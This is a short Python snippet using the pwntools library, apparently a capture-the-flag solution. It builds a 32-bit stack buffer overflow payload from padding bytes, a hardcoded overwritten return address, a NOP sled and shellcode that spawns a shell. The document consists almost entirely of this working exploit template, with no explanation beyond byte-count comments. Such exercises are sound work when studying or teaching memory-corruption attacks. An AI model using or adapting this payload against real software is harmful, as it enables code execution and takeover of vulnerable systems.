 from pwn import *
ret_addr = 0xffffcc68 # ebp = 0xffffcc58
shellcode = shellcraft.i386.sh()
payload = "A" * 24
payload += p32(ret_addr)
payload += "\x90" * 20
payload += asm(shellcode)
payload += "C" * 169 # 24 + 4 + 20 + 44 + 169 = 261